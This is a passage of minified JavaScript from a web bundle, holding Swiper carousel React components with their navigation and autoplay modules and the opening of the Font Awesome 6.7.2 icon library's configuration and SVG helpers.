Nv(l,i){let{el:r,nextEl:s,prevEl:f,paginationEl:c,scrollbarEl:m,swiper:p}=l;Hf(i)&&s&&f&&(p.params.navigation.nextEl=s,p.originalParams.navigation.nextEl=s,p.params.navigation.prevEl=f,p.originalParams.navigation.prevEl=f),Bf(i)&&c&&(p.params.pagination.el=c,p.originalParams.pagination.el=c),Gf(i)&&m&&(p.params.scrollbar.el=m,p.originalParams.scrollbar.el=m),p.init(r)}function Rv(l,i,r,s,f){const c=[];if(!i)return c;const m=g=>{c.indexOf(g)<0&&c.push(g)};if(r&&s){const g=s.map(f),h=r.map(f);g.join("")!==h.join("")&&m("children"),s.length!==r.length&&m("children")}return Uf.filter(g=>g[0]==="_").map(g=>g.replace(/_/,"")).forEach(g=>{if(g in l&&g in i)if(qn(l[g])&&qn(i[g])){const h=Object.keys(l[g]),y=Object.keys(i[g]);h.length!==y.length?m(g):(h.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}),y.forEach(S=>{l[g][S]!==i[g][S]&&m(g)}))}else l[g]!==i[g]&&m(g)}),c}const Lv=l=>{!l||l.destroyed||!l.params.virtual||l.params.virtual&&!l.params.virtual.enabled||(l.updateSlides(),l.updateProgress(),l.updateSlidesClasses(),l.emit("_virtualUpdated"),l.parallax&&l.params.parallax&&l.params.parallax.enabled&&l.parallax.setTranslate())};function pi(){return pi=Object.assign?Object.assign.bind():function(l){for(var i=1;i<arguments.length;i++){var r=arguments[i];for(var s in r)Object.prototype.hasOwnProperty.call(r,s)&&(l[s]=r[s])}return l},pi.apply(this,arguments)}function jf(l){return l.type&&l.type.displayName&&l.type.displayName.includes("SwiperSlide")}function qf(l){const i=[];return He.Children.toArray(l).forEach(r=>{jf(r)?i.push(r):r.props&&r.props.children&&qf(r.props.children).forEach(s=>i.push(s))}),i}function Uv(l){const i=[],r={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return He.Children.toArray(l).forEach(s=>{if(jf(s))i.push(s);else if(s.props&&s.props.slot&&r[s.props.slot])r[s.props.slot].push(s);else if(s.props&&s.props.children){const f=qf(s.props.children);f.length>0?f.forEach(c=>i.push(c)):r["container-end"].push(s)}else r["container-end"].push(s)}),{slides:i,slots:r}}function Hv(l,i,r){if(!r)return null;const s=y=>{let S=y;return y<0?S=i.length+y:S>=i.length&&(S=S-i.length),S},f=l.isHorizontal()?{[l.rtlTranslate?"right":"left"]:`${r.offset}px`}:{top:`${r.offset}px`},{from:c,to:m}=r,p=l.params.loop?-i.length:0,g=l.params.loop?i.length*2:i.length,h=[];for(let y=p;y<g;y+=1)y>=c&&y<=m&&h.push(i[s(y)]);return h.map((y,S)=>He.cloneElement(y,{swiper:l,style:f,key:y.props.virtualIndex||y.key||`slide-${S}`}))}function nl(l,i){return typeof window>"u"?Te.useEffect(l,i):Te.useLayoutEffect(l,i)}const Vf=Te.createContext(null),Bv=Te.createContext(null),Xf=Te.forwardRef(function(l,i){let{className:r,tag:s="div",wrapperTag:f="div",children:c,onSwiper:m,...p}=l===void 0?{}:l,g=!1;const[h,y]=Te.useState("swiper"),[S,x]=Te.useState(null),[D,w]=Te.useState(!1),R=Te.useRef(!1),q=Te.useRef(null),_=Te.useRef(null),G=Te.useRef(null),Y=Te.useRef(null),Z=Te.useRef(null),B=Te.useRef(null),ne=Te.useRef(null),$=Te.useRef(null),{params:F,passedParams:K,rest:k,events:I}=Dv(p),{slides:te,slots:ve}=Uv(c),Be=()=>{w(!D)};Object.assign(F.on,{_containerClasses(ee,T){y(T)}});const Ee=()=>{Object.assign(F.on,I),g=!0;const ee={...F};if(delete ee.wrapperClass,_.current=new sr(ee),_.current.virtual&&_.current.params.virtual.enabled){_.current.virtual.slides=te;const T={cache:!1,slides:te,renderExternal:x,renderExternalUpdate:!1};oa(_.current.params.virtual,T),oa(_.current.originalParams.virtual,T)}};q.current||Ee(),_.current&&_.current.on("_beforeBreakpoint",Be);const z=()=>{g||!I||!_.current||Object.keys(I).forEach(ee=>{_.current.on(ee,I[ee])})},Q=()=>{!I||!_.current||Object.keys(I).forEach(ee=>{_.current.off(ee,I[ee])})};Te.useEffect(()=>()=>{_.current&&_.current.off("_beforeBreakpoint",Be)}),Te.useEffect(()=>{!R.current&&_.current&&(_.current.emitSlidesClasses(),R.current=!0)}),nl(()=>{if(i&&(i.current=q.current),!!q.current)return _.current.destroyed&&Ee(),Nv({el:q.current,nextEl:Z.current,prevEl:B.current,paginationEl:ne.current,scrollbarEl:$.current,swiper:_.current},F),m&&!_.current.destroyed&&m(_.current),()=>{_.current&&!_.current.destroyed&&_.current.destroy(!0,!1)}},[]),nl(()=>{z();const ee=Rv(K,G.current,te,Y.current,T=>T.key);return G.current=K,Y.current=te,ee.length&&_.current&&!_.current.destroyed&&Cv({swiper:_.current,slides:te,passedParams:K,changedParams:ee,nextEl:Z.current,prevEl:B.current,scrollbarEl:$.current,paginationEl:ne.current}),()=>{Q()}}),nl(()=>{Lv(_.current)},[S]);function V(){return F.virtual?Hv(_.current,te,S):te.map((ee,T)=>He.cloneElement(ee,{swiper:_.current,swiperSlideIndex:T}))}return He.createElement(s,pi({ref:q,className:Yf(`${h}${r?` ${r}`:""}`)},k),He.createElement(Bv.Provider,{value:_.current},ve["container-start"],He.createElement(f,{className:_v(F.wrapperClass)},ve["wrapper-start"],V(),ve["wrapper-end"]),Hf(F)&&He.createElement(He.Fragment,null,He.createElement("div",{ref:B,className:"swiper-button-prev"}),He.createElement("div",{ref:Z,className:"swiper-button-next"})),Gf(F)&&He.createElement("div",{ref:$,className:"swiper-scrollbar"}),Bf(F)&&He.createElement("div",{ref:ne,className:"swiper-pagination"}),ve["container-end"]))});Xf.displayName="Swiper";const Qf=Te.forwardRef(function(l,i){let{tag:r="div",children:s,className:f="",swiper:c,zoom:m,lazy:p,virtualIndex:g,swiperSlideIndex:h,...y}=l===void 0?{}:l;const S=Te.useRef(null),[x,D]=Te.useState("swiper-slide"),[w,R]=Te.useState(!1);function q(Z,B,ne){B===S.current&&D(ne)}nl(()=>{if(typeof h<"u"&&(S.current.swiperSlideIndex=h),i&&(i.current=S.current),!(!S.current||!c)){if(c.destroyed){x!=="swiper-slide"&&D("swiper-slide");return}return c.on("_slideClass",q),()=>{c&&c.off("_slideClass",q)}}}),nl(()=>{c&&S.current&&!c.destroyed&&D(c.getSlideClasses(S.current))},[c]);const _={isActive:x.indexOf("swiper-slide-active")>=0,isVisible:x.indexOf("swiper-slide-visible")>=0,isPrev:x.indexOf("swiper-slide-prev")>=0,isNext:x.indexOf("swiper-slide-next")>=0},G=()=>typeof s=="function"?s(_):s,Y=()=>{R(!0)};return He.createElement(r,pi({ref:S,className:Yf(`${x}${f?` ${f}`:""}`),"data-swiper-slide-index":g,onLoad:Y},y),m&&He.createElement(Vf.Provider,{value:_},He.createElement("div",{className:"swiper-zoom-container","data-swiper-zoom":typeof m=="number"?m:void 0},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"}))),!m&&He.createElement(Vf.Provider,{value:_},G(),p&&!w&&He.createElement("div",{className:"swiper-lazy-preloader"})))});Qf.displayName="SwiperSlide";function Gv(l,i,r,s){return l.params.createElements&&Object.keys(s).forEach(f=>{if(!r[f]&&r.auto===!0){let c=Lt(l.el,`.${s[f]}`)[0];c||(c=di("div",s[f]),c.className=s[f],l.el.append(c)),r[f]=c,i[f]=c}}),r}function Yv(l){let{swiper:i,extendParams:r,on:s,emit:f}=l;r({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,prevEl:null};function c(w){let R;return w&&typeof w=="string"&&i.isElement&&(R=i.el.querySelector(w)||i.hostEl.querySelector(w),R)?R:(w&&(typeof w=="string"&&(R=[...document.querySelectorAll(w)]),i.params.uniqueNavElements&&typeof w=="string"&&R&&R.length>1&&i.el.querySelectorAll(w).length===1?R=i.el.querySelector(w):R&&R.length===1&&(R=R[0])),w&&!R?w:R)}function m(w,R){const q=i.params.navigation;w=Qt(w),w.forEach(_=>{_&&(_.classList[R?"add":"remove"](...q.disabledClass.split(" ")),_.tagName==="BUTTON"&&(_.disabled=R),i.params.watchOverflow&&i.enabled&&_.classList[i.isLocked?"add":"remove"](q.lockClass))})}function p(){const{nextEl:w,prevEl:R}=i.navigation;if(i.params.loop){m(R,!1),m(w,!1);return}m(R,i.isBeginning&&!i.params.rewind),m(w,i.isEnd&&!i.params.rewind)}function g(w){w.preventDefault(),!(i.isBeginning&&!i.params.loop&&!i.params.rewind)&&(i.slidePrev(),f("navigationPrev"))}function h(w){w.preventDefault(),!(i.isEnd&&!i.params.loop&&!i.params.rewind)&&(i.slideNext(),f("navigationNext"))}function y(){const w=i.params.navigation;if(i.params.navigation=Gv(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),!(w.nextEl||w.prevEl))return;let R=c(w.nextEl),q=c(w.prevEl);Object.assign(i.navigation,{nextEl:R,prevEl:q}),R=Qt(R),q=Qt(q);const _=(G,Y)=>{G&&G.addEventListener("click",Y==="next"?h:g),!i.enabled&&G&&G.classList.add(...w.lockClass.split(" "))};R.forEach(G=>_(G,"next")),q.forEach(G=>_(G,"prev"))}function S(){let{nextEl:w,prevEl:R}=i.navigation;w=Qt(w),R=Qt(R);const q=(_,G)=>{_.removeEventListener("click",G==="next"?h:g),_.classList.remove(...i.params.navigation.disabledClass.split(" "))};w.forEach(_=>q(_,"next")),R.forEach(_=>q(_,"prev"))}s("init",()=>{i.params.navigation.enabled===!1?D():(y(),p())}),s("toEdge fromEdge lock unlock",()=>{p()}),s("destroy",()=>{S()}),s("enable disable",()=>{let{nextEl:w,prevEl:R}=i.navigation;if(w=Qt(w),R=Qt(R),i.enabled){p();return}[...w,...R].filter(q=>!!q).forEach(q=>q.classList.add(i.params.navigation.lockClass))}),s("click",(w,R)=>{let{nextEl:q,prevEl:_}=i.navigation;q=Qt(q),_=Qt(_);const G=R.target;let Y=_.includes(G)||q.includes(G);if(i.isElement&&!Y){const Z=R.path||R.composedPath&&R.composedPath();Z&&(Y=Z.find(B=>q.includes(B)||_.includes(B)))}if(i.params.navigation.hideOnClick&&!Y){if(i.pagination&&i.params.pagination&&i.params.pagination.clickable&&(i.pagination.el===G||i.pagination.el.contains(G)))return;let Z;q.length?Z=q[0].classList.contains(i.params.navigation.hiddenClass):_.length&&(Z=_[0].classList.contains(i.params.navigation.hiddenClass)),f(Z===!0?"navigationShow":"navigationHide"),[...q,..._].filter(B=>!!B).forEach(B=>B.classList.toggle(i.params.navigation.hiddenClass))}});const x=()=>{i.el.classList.remove(...i.params.navigation.navigationDisabledClass.split(" ")),y(),p()},D=()=>{i.el.classList.add(...i.params.navigation.navigationDisabledClass.split(" ")),S()};Object.assign(i.navigation,{enable:x,disable:D,update:p,init:y,destroy:S})}function jv(l){let{swiper:i,extendParams:r,on:s,emit:f,params:c}=l;i.autoplay={running:!1,paused:!1,timeLeft:0},r({autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!1,stopOnLastSlide:!1,reverseDirection:!1,pauseOnMouseEnter:!1}});let m,p,g=c&&c.autoplay?c.autoplay.delay:3e3,h=c&&c.autoplay?c.autoplay.delay:3e3,y,S=new Date().getTime(),x,D,w,R,q,_,G;function Y(V){!i||i.destroyed||!i.wrapperEl||V.target===i.wrapperEl&&(i.wrapperEl.removeEventListener("transitionend",Y),!(G||V.detail&&V.detail.bySwiperTouchMove)&&k())}const Z=()=>{if(i.destroyed||!i.autoplay.running)return;i.autoplay.paused?x=!0:x&&(h=y,x=!1);const V=i.autoplay.paused?y:S+h-new Date().getTime();i.autoplay.timeLeft=V,f("autoplayTimeLeft",V,V/g),p=requestAnimationFrame(()=>{Z()})},B=()=>{let V;return i.virtual&&i.params.virtual.enabled?V=i.slides.find(T=>T.classList.contains("swiper-slide-active")):V=i.slides[i.activeIndex],V?parseInt(V.getAttribute("data-swiper-autoplay"),10):void 0},ne=V=>{if(i.destroyed||!i.autoplay.running)return;cancelAnimationFrame(p),Z();let ee=typeof V>"u"?i.params.autoplay.delay:V;g=i.params.autoplay.delay,h=i.params.autoplay.delay;const T=B();!Number.isNaN(T)&&T>0&&typeof V>"u"&&(ee=T,g=T,h=T),y=ee;const j=i.params.speed,P=()=>{!i||i.destroyed||(i.params.autoplay.reverseDirection?!i.isBeginning||i.params.loop||i.params.rewind?(i.slidePrev(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(i.slides.length-1,j,!0,!0),f("autoplay")):!i.isEnd||i.params.loop||i.params.rewind?(i.slideNext(j,!0,!0),f("autoplay")):i.params.autoplay.stopOnLastSlide||(i.slideTo(0,j,!0,!0),f("autoplay")),i.params.cssMode&&(S=new Date().getTime(),requestAnimationFrame(()=>{ne()})))};return ee>0?(clearTimeout(m),m=setTimeout(()=>{P()},ee)):requestAnimationFrame(()=>{P()}),ee},$=()=>{S=new Date().getTime(),i.autoplay.running=!0,ne(),f("autoplayStart")},F=()=>{i.autoplay.running=!1,clearTimeout(m),cancelAnimationFrame(p),f("autoplayStop")},K=(V,ee)=>{if(i.destroyed||!i.autoplay.running)return;clearTimeout(m),V||(_=!0);const T=()=>{f("autoplayPause"),i.params.autoplay.waitForTransition?i.wrapperEl.addEventListener("transitionend",Y):k()};if(i.autoplay.paused=!0,ee){q&&(y=i.params.autoplay.delay),q=!1,T();return}y=(y||i.params.autoplay.delay)-(new Date().getTime()-S),!(i.isEnd&&y<0&&!i.params.loop)&&(y<0&&(y=0),T())},k=()=>{i.isEnd&&y<0&&!i.params.loop||i.destroyed||!i.autoplay.running||(S=new Date().getTime(),_?(_=!1,ne(y)):ne(),i.autoplay.paused=!1,f("autoplayResume"))},I=()=>{if(i.destroyed||!i.autoplay.running)return;const V=Rt();V.visibilityState==="hidden"&&(_=!0,K(!0)),V.visibilityState==="visible"&&k()},te=V=>{V.pointerType==="mouse"&&(_=!0,G=!0,!(i.animating||i.autoplay.paused)&&K(!0))},ve=V=>{V.pointerType==="mouse"&&(G=!1,i.autoplay.paused&&k())},Be=()=>{i.params.autoplay.pauseOnMouseEnter&&(i.el.addEventListener("pointerenter",te),i.el.addEventListener("pointerleave",ve))},Ee=()=>{i.el&&typeof i.el!="string"&&(i.el.removeEventListener("pointerenter",te),i.el.removeEventListener("pointerleave",ve))},z=()=>{Rt().addEventListener("visibilitychange",I)},Q=()=>{Rt().removeEventListener("visibilitychange",I)};s("init",()=>{i.params.autoplay.enabled&&(Be(),z(),$())}),s("destroy",()=>{Ee(),Q(),i.autoplay.running&&F()}),s("_freeModeStaticRelease",()=>{(w||_)&&k()}),s("_freeModeNoMomentumRelease",()=>{i.params.autoplay.disableOnInteraction?F():K(!0,!0)}),s("beforeTransitionStart",(V,ee,T)=>{i.destroyed||!i.autoplay.running||(T||!i.params.autoplay.disableOnInteraction?K(!0,!0):F())}),s("sliderFirstMove",()=>{if(!(i.destroyed||!i.autoplay.running)){if(i.params.autoplay.disableOnInteraction){F();return}D=!0,w=!1,_=!1,R=setTimeout(()=>{_=!0,w=!0,K(!0)},200)}}),s("touchEnd",()=>{if(!(i.destroyed||!i.autoplay.running||!D)){if(clearTimeout(R),clearTimeout(m),i.params.autoplay.disableOnInteraction){w=!1,D=!1;return}w&&i.params.cssMode&&k(),w=!1,D=!1}}),s("slideChange",()=>{i.destroyed||!i.autoplay.running||(q=!0)}),Object.assign(i.autoplay,{start:$,stop:F,pause:K,resume:k})}/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */const qv={prefix:"fas",iconName:"angle-right",icon:[320,512,[8250],"f105","M278.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-160 160c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L210.7 256 73.4 118.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l160 160z"]},Vv={prefix:"fas",iconName:"angles-right",icon:[512,512,[187,"angle-double-right"],"f101","M470.6 278.6c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L402.7 256 265.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0l160-160zm-352 160l160-160c12.5-12.5 12.5-32.8 0-45.3l-160-160c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L210.7 256 73.4 393.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0z"]},Xv={prefix:"fas",iconName:"angle-left",icon:[320,512,[8249],"f104","M41.4 233.4c-12.5 12.5-12.5 32.8 0 45.3l160 160c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L109.3 256 246.6 118.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0l-160 160z"]};/*!
 * Font Awesome Free 6.7.2 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 * Copyright 2024 Fonticons, Inc.
 */function Qv(l,i,r){return(i=kv(i))in l?Object.defineProperty(l,i,{value:r,enumerable:!0,configurable:!0,writable:!0}):l[i]=r,l}function Zf(l,i){var r=Object.keys(l);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(l);i&&(s=s.filter(function(f){return Object.getOwnPropertyDescriptor(l,f).enumerable})),r.push.apply(r,s)}return r}function X(l){for(var i=1;i<arguments.length;i++){var r=arguments[i]!=null?arguments[i]:{};i%2?Zf(Object(r),!0).forEach(function(s){Qv(l,s,r[s])}):Object.getOwnPropertyDescriptors?Object.defineProperties(l,Object.getOwnPropertyDescriptors(r)):Zf(Object(r)).forEach(function(s){Object.defineProperty(l,s,Object.getOwnPropertyDescriptor(r,s))})}return l}function Zv(l,i){if(typeof l!="object"||!l)return l;var r=l[Symbol.toPrimitive];if(r!==void 0){var s=r.call(l,i);if(typeof s!="object")return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return(i==="string"?String:Number)(l)}function kv(l){var i=Zv(l,"string");return typeof i=="symbol"?i:i+""}const kf=()=>{};let rr={},Kf={},Pf=null,Jf={mark:kf,measure:kf};try{typeof window<"u"&&(rr=window),typeof document<"u"&&(Kf=document),typeof MutationObserver<"u"&&(Pf=MutationObserver),typeof performance<"u"&&(Jf=performance)}catch{}const{userAgent:Ff=""}=rr.navigator||{},dn=rr,Ce=Kf,If=Pf,hi=Jf;dn.document;const Zt=!!Ce.documentElement&&!!Ce.head&&typeof Ce.addEventListener=="function"&&typeof Ce.createElement=="function",Wf=~Ff.indexOf("MSIE")||~Ff.indexOf("Trident/");var Kv=/fa(s|r|l|t|d|dr|dl|dt|b|k|kd|ss|sr|sl|st|sds|sdr|sdl|sdt)?[\-\ ]/,Pv=/Font ?Awesome ?([56 ]*)(Solid|Regular|Light|Thin|Duotone|Brands|Free|Pro|Sharp Duotone|Sharp|Kit)?.*/i,$f={classic:{fa:"solid",fas:"solid","fa-solid":"solid",far:"regular","fa-regular":"regular",fal:"light","fa-light":"light",fat:"thin","fa-thin":"thin",fab:"brands","fa-brands":"brands"},duotone:{fa:"solid",fad:"solid","fa-solid":"solid","fa-duotone":"solid",fadr:"regular","fa-regular":"regular",fadl:"light","fa-light":"light",fadt:"thin","fa-thin":"thin"},sharp:{fa:"solid",fass:"solid","fa-solid":"solid",fasr:"regular","fa-regular":"regular",fasl:"light","fa-light":"light",fast:"thin","fa-thin":"thin"},"sharp-duotone":{fa:"solid",fasds:"solid","fa-solid":"solid",fasdr:"regular","fa-regular":"regular",fasdl:"light","fa-light":"light",fasdt:"thin","fa-thin":"thin"}},Jv={GROUP:"duotone-group",PRIMARY:"primary",SECONDARY:"secondary"},ec=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],We="classic",gi="duotone",Fv="sharp",Iv="sharp-duotone",tc=[We,gi,Fv,Iv],Wv={classic:{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},duotone:{900:"fad",400:"fadr",300:"fadl",100:"fadt"},sharp:{900:"fass",400:"fasr",300:"fasl",100:"fast"},"sharp-duotone":{900:"fasds",400:"fasdr",300:"fasdl",100:"fasdt"}},$v={"Font Awesome 6 Free":{900:"fas",400:"far"},"Font Awesome 6 Pro":{900:"fas",400:"far",normal:"far",300:"fal",100:"fat"},"Font Awesome 6 Brands":{400:"fab",normal:"fab"},"Font Awesome 6 Duotone":{900:"fad",400:"fadr",normal:"fadr",300:"fadl",100:"fadt"},"Font Awesome 6 Sharp":{900:"fass",400:"fasr",normal:"fasr",300:"fasl",100:"fast"},"Font Awesome 6 Sharp Duotone":{900:"fasds",400:"fasdr",normal:"fasdr",300:"fasdl",100:"fasdt"}},e0=new Map([["classic",{defaultShortPrefixId:"fas",defaultStyleId:"solid",styleIds:["solid","regular","light","thin","brands"],futureStyleIds:[],defaultFontWeight:900}],["sharp",{defaultShortPrefixId:"fass",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["duotone",{defaultShortPrefixId:"fad",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}],["sharp-duotone",{defaultShortPrefixId:"fasds",defaultStyleId:"solid",styleIds:["solid","regular","light","thin"],futureStyleIds:[],defaultFontWeight:900}]]),t0={classic:{solid:"fas",regular:"far",light:"fal",thin:"fat",brands:"fab"},duotone:{solid:"fad",regular:"fadr",light:"fadl",thin:"fadt"},sharp:{solid:"fass",regular:"fasr",light:"fasl",thin:"fast"},"sharp-duotone":{solid:"fasds",regular:"fasdr",light:"fasdl",thin:"fasdt"}},n0=["fak","fa-kit","fakd","fa-kit-duotone"],nc={kit:{fak:"kit","fa-kit":"kit"},"kit-duotone":{fakd:"kit-duotone","fa-kit-duotone":"kit-duotone"}},a0=["kit"],l0={kit:{"fa-kit":"fak"}},i0=["fak","fakd"],s0={kit:{fak:"fa-kit"}},ac={kit:{kit:"fak"},"kit-duotone":{"kit-duotone":"fakd"}},vi={GROUP:"duotone-group",SWAP_OPACITY:"swap-opacity",PRIMARY:"primary",SECONDARY:"secondary"},r0=["fa-classic","fa-duotone","fa-sharp","fa-sharp-duotone"],u0=["fak","fa-kit","fakd","fa-kit-duotone"],o0={"Font Awesome Kit":{400:"fak",normal:"fak"},"Font Awesome Kit Duotone":{400:"fakd",normal:"fakd"}},f0={classic:{"fa-brands":"fab","fa-duotone":"fad","fa-light":"fal","fa-regular":"far","fa-solid":"fas","fa-thin":"fat"},duotone:{"fa-regular":"fadr","fa-light":"fadl","fa-thin":"fadt"},sharp:{"fa-solid":"fass","fa-regular":"fasr","fa-light":"fasl","fa-thin":"fast"},"sharp-duotone":{"fa-solid":"fasds","fa-regular":"fasdr","fa-light":"fasdl","fa-thin":"fasdt"}},c0={classic:["fas","far","fal","fat","fad"],duotone:["fadr","fadl","fadt"],sharp:["fass","fasr","fasl","fast"],"sharp-duotone":["fasds","fasdr","fasdl","fasdt"]},ur={classic:{fab:"fa-brands",fad:"fa-duotone",fal:"fa-light",far:"fa-regular",fas:"fa-solid",fat:"fa-thin"},duotone:{fadr:"fa-regular",fadl:"fa-light",fadt:"fa-thin"},sharp:{fass:"fa-solid",fasr:"fa-regular",fasl:"fa-light",fast:"fa-thin"},"sharp-duotone":{fasds:"fa-solid",fasdr:"fa-regular",fasdl:"fa-light",fasdt:"fa-thin"}},d0=["fa-solid","fa-regular","fa-light","fa-thin","fa-duotone","fa-brands"],or=["fa","fas","far","fal","fat","fad","fadr","fadl","fadt","fab","fass","fasr","fasl","fast","fasds","fasdr","fasdl","fasdt",...r0,...d0],m0=["solid","regular","light","thin","duotone","brands"],lc=[1,2,3,4,5,6,7,8,9,10],p0=lc.concat([11,12,13,14,15,16,17,18,19,20]),h0=[...Object.keys(c0),...m0,"2xs","xs","sm","lg","xl","2xl","beat","border","fade","beat-fade","bounce","flip-both","flip-horizontal","flip-vertical","flip","fw","inverse","layers-counter","layers-text","layers","li","pull-left","pull-right","pulse","rotate-180","rotate-270","rotate-90","rotate-by","shake","spin-pulse","spin-reverse","spin","stack-1x","stack-2x","stack","ul",vi.GROUP,vi.SWAP_OPACITY,vi.PRIMARY,vi.SECONDARY].concat(lc.map(l=>"".concat(l,"x"))).concat(p0.map(l=>"w-".concat(l))),g0={"Font Awesome 5 Free":{900:"fas",400:"far"},"Font Awesome 5 Pro":{900:"fas",400:"far",normal:"far",300:"fal"},"Font Awesome 5 Brands":{400:"fab",normal:"fab"},"Font Awesome 5 Duotone":{900:"fad"}};const kt="___FONT_AWESOME___",fr=16,ic="fa",sc="svg-inline--fa",Vn="data-fa-i2svg",cr="data-fa-pseudo-element",v0="data-fa-pseudo-element-pending",dr="data-prefix",mr="data-icon",rc="fontawesome-i2svg",y0="async",b0=["HTML","HEAD","STYLE","SCRIPT"],uc=(()=>{try{return!0}catch{return!1}})();function al(l){return new Proxy(l,{get(i,r){return r in i?i[r]:i[We]}})}const oc=X({},$f);oc[We]=X(X(X(X({},{"fa-duotone":"duotone"}),$f[We]),nc.kit),nc["kit-duotone"]);const S0=al(oc),pr=X({},t0);pr[We]=X(X(X(X({},{duotone:"fad"}),pr[We]),ac.kit),ac["kit-duotone"]);const fc=al(pr),hr=X({},ur);hr[We]=X(X({},hr[We]),s0.kit);const gr=al(hr),vr=X({},f0);vr[We]=X(X({},vr[We]),l0.kit),al(vr);const T0=Kv,cc="fa-layers-text",E0=Pv,x0=X({},Wv);al(x0);const w0=["class","data-prefix","data-icon","data-fa-transform","data-fa-mask"],yr=Jv,A0=[...a0,...h0],ll=dn.FontAwesomeConfig||{};function O0(l){var i=Ce.querySelector("script["+l+"]");if(i)return i.getAttribute(l)}function M0(l){return l===""?!0:l==="false"?!1:l==="true"?!0:l}Ce&&typeof Ce.querySelector=="function"&&[["data-family-prefix","familyPrefix"],["data-css-prefix","cssPrefix"],["data-family-default","familyDefault"],["data-style-default","styleDefault"],["data-replacement-class","replacementClass"],["data-auto-replace-svg","autoReplaceSvg"],["data-auto-add-css","autoAddCss"],["data-auto-a11y","autoA11y"],["data-search-pseudo-elements","searchPseudoElements"],["data-observe-mutations","observeMutations"],["data-mutate-approach","mutateApproach"],["data-keep-original-source","keepOriginalSource"],["data-measure-performance","measurePerformance"],["data-show-missing-icons","showMissingIcons"]].forEach(i=>{let[r,s]=i;const f=M0(O0(r));f!=null&&(ll[s]=f)});const dc={styleDefault:"solid",familyDefault:We,cssPrefix:ic,replacementClass:sc,autoReplaceSvg:!0,autoAddCss:!0,autoA11y:!0,searchPseudoElements:!1,observeMutations:!0,mutateApproach:"async",keepOriginalSource:!0,measurePerformance:!1,showMissingIcons:!0};ll.familyPrefix&&(ll.cssPrefix=ll.familyPrefix);const fa=X(X({},dc),ll);fa.autoReplaceSvg||(fa.observeMutations=!1);const ae={};Object.keys(dc).forEach(l=>{Object.defineProperty(ae,l,{enumerable:!0,set:function(i){fa[l]=i,il.forEach(r=>r(ae))},get:function(){return fa[l]}})}),Object.defineProperty(ae,"familyPrefix",{enumerable:!0,set:function(l){fa.cssPrefix=l,il.forEach(i=>i(ae))},get:function(){return fa.cssPrefix}}),dn.FontAwesomeConfig=ae;const il=[];function z0(l){return il.push(l),()=>{il.splice(il.indexOf(l),1)}}const mn=fr,Ut={size:16,x:0,y:0,rotate:0,flipX:!1,flipY:!1};function _0(l){if(!l||!Zt)return;const i=Ce.createElement("style");i.setAttribute("type","text/css"),i.innerHTML=l;const r=Ce.head.childNodes;let s=null;for(let f=r.length-1;f>-1;f--){const c=r[f],m=(c.tagName||"").toUpperCase();["STYLE","LINK"].indexOf(m)>-1&&(s=c)}return Ce.head.insertBefore(i,s),l}const C0="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ";function sl(){let l=12,i="";for(;l-- >0;)i+=C0[Math.random()*62|0];return i}function ca(l){const i=[];for(let r=(l||[]).length>>>0;r--;)i[r]=l[r];return i}function br(l){return l.classList?ca(l.classList):(l.getAttribute("class")||"").split(" ").filter(i=>i)}function mc(l){return"".concat(l).replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&#39;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function D0(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,'="').concat(mc(l[r]),'" '),"").trim()}function yi(l){return Object.keys(l||{}).reduce((i,r)=>i+"".concat(r,": ").concat(l[r].trim(),";"),"")}function Sr(l){return l.size!==Ut.size||l.x!==Ut.x||l.y!==Ut.y||l.rotate!==Ut.rotate||l.flipX||l.flipY}function N0(l){let{transform:i,containerWidth:r,iconWidth:s}=l;const f={transform:"translate(".concat(r/2," 256)")},c="translate(".concat(i.x*32,", ").concat(i.y*32,") "),m="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),p="rotate(".concat(i.rotate," 0 0)"),g={transform:"".concat(c," ").concat(m," ").concat(p)},h={transform:"translate(".concat(s/2*-1," -256)")};return{outer:f,inner:g,path:h}}function R0(l){let{transform:i,width:r=fr,height:s=fr,startCentered:f=!1}=l,c="";return f&&Wf?c+="translate(".concat(i.x/mn-r/2,"em, ").concat(i.y/mn-s/2,"em) "):f?c+="translate(calc(-50% + ".concat(i.x/mn,"em), calc(-50% + ").concat(i.y/mn,"em)) "):c+="translate(".concat(i.x/mn,"em, 